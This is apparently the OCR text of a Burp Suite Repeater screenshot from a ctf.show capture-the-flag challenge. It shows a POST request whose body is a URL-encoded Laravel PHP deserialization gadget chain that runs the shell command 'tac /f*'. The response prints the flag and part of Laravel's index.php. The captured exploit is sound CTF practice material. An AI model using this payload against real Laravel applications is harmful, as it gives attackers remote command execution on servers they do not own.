 Burp 项目 轰炸 中继 窗口 帮助 Burp Suite Professional v2023.4.2 - Temporary Project - 三墨软件 [single user license]
仪表盘 目标 代理 轰炸 中继 协助者 排序器 解码器 比较器 记录器 扩展 学习 设置
1 × +
发送 取消 < > 对象: http://be900813-9c58-4f08-8e70-7800fdbcc198.challenge.ctf.show HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: be900813-9c58-4f08-8e70-7800fdbcc198.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 861
11
12 data=
O%3A44%3A%22Illuminate%5CFoundation%5CTesting%5CPendingCommand%22%
3A4%3A%7Bs%3A10%3A%22%00%2A%00command%22%3Bs%3A6%3A%22system%22%3B
s%3A13%3A%22%00%2A%00parameters%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A7%3A%2
2tac+%2Ff%2A%22%3B%7Ds%3A6%3A%22%00%2A%00app%22%3BO%3A33%3A%22Illu
minate%5CFoundation%5CApplication%22%3A2%3A%7Bs%3A22%3A%22%00%2A%0
0hasBeenBootstrapped%22%3Bb%3A0%3Bs%3A11%3A%22%00%2A%00bindings%22
%3Ba%3A1%3A%7Bs%3A35%3A%22Illuminate%5CContracts%5CConsole%5CKerne
l%22%3Ba%3A1%3A%7Bs%3A8%3A%22concrete%22%3Bs%3A33%3A%22Illuminate%
5CFoundation%5CApplication%22%3B%7D%7D%7Ds%3A4%3A%22test%22%3BO%3A
27%3A%22Illuminate%5CAuth%5CGenericUser%22%3A1%3A%7Bs%3A13%3A%22%0
0%2A%00attributes%22%3Ba%3A2%3A%7Bs%3A14%3A%22expectedOutput%22%3B
a%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7Ds%3A17%3A%22expectedQuesti
ons%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A1%3A%221%22%3B%7D%7D%7D%7D
13
14
15
搜索... 匹配
响应
Pretty Raw Hex Render \n
ctfshow{ceb48b10-54a9-49cd-b593-5708932425ee} <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
|-----------------------------------------------------------
---------------
| Register The Auto Loader
|-----------------------------------------------------------
---------------
|
| Composer provides a convenient, automatically generated clas
| our application. We just need to utilize it! We'll simply re
| into the script here so that we don't have to worry about ma
| loading any of our classes later on. It feels great to relax
|
*/
require __DIR__ . '/../vendor/autoload.php';
/*
|-----------------------------------------------------------
---------------
| Turn On The Lights
|-----------------------------------------------------------
---------------
|
| We need to illuminate PHP development, so let us turn on the
| This bootstraps the framework and gets it ready for use, the
| will load up this application so that we can run it and send
| the responses back to the browser and delight our users.
|
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求标头 9
响应标头 7
完成 6,047字节 | 388毫秒